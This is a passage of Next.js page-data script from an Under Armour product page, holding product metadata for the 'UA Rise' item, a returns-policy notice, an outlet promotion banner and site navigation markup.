swatchLG\",\"urlHov\":\"https://underarmour.scene7.com/is/image/Underarmour/1367751-001_SLFADD_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\"},\"variants\":\"$57:1:props:children:1:props:lookupVariants:variants\",\"preorderable\":false,\"pdpPreorderMessage\":null,\"promoCalloutAssetID\":null,\"shopTheLookColors\":[],\"exclusiveType\":\"NONE\",\"comingSoonMessage\":null,\"combinedStyle\":null,\"isLoyaltyExclusive\":false,\"silhouette\":\"Misc\",\"sizePreferenceType\":null,\"experienceType\":\"PREMIUM\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Rise\",\"sizeCalloutMessage\":null,\"dna\":\"$57:1:props:children:1:props:product:dna\",\"specs\":\"$57:1:props:children:1:props:product:specs\",\"fitCare\":null,\"whatsItDo\":null,\"preorderCopy\":{\"__typename\":\"PreorderCopy\",\"pdpMessage\":null}},\"guestUserPromotionsByColor\":{},\"customerLineItemQtyLimit\":null,\"employeeLineItemQtyLimit\":null},\"pageContent\":\"$1b:props:pageContent\",\"socialContent\":[],\"returnsAndExchangesContent\":\"$L5b\"}]]}]]\n"])</script><script>self.__next_f.push([1,"59:false\n"])</script><script>self.__next_f.push([1,"5c:I[37546,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"Accordion\"]\n"])</script><script>self.__next_f.push([1,"5d:I[37546,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"AccordionPanel\"]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"div\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element\",\"children\":[[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}],[\"$\",\"$L5c\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion\",\"theme\":\"small\",\"children\":[\"$\",\"$L5d\",null,{\"summary\":[\"$\",\"span\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Free Returns \u0026 Exchanges\"}}],\"children\":[\"Try it on at home! We offer free returns and exchanges within 90 days if purchased from UA.com, app, or a store location. It's fast and easy. \",[\"$\",\"a\",\"returns-exchanges-link\",{\"href\":\"https://help.underarmour.com/s/article/Under-Armour-Return-Policy\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"More Info\"}]]}]}],[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}]]}]\n"])</script><script>self.__next_f.push([1,"60:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n61:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"25:[\"$L5e\",\"$L5f\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L60\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$61\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L62\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"63:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n67:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n69:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n6a:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n6b:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n6c:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n6e:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5f:[\"$\",\"$L63\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes-1/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L64\",\"$L65\",\"$L66\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L67\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L68\",[\"$\",\"$L69\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L6a\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L6b\",null,{}]]}]]}]]}],[\"$\",\"$L6c\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L6d\",[\"$\",\"$L6e\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L69\",null,{}],\"$L6f\",[\"$\",\"$L6b\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     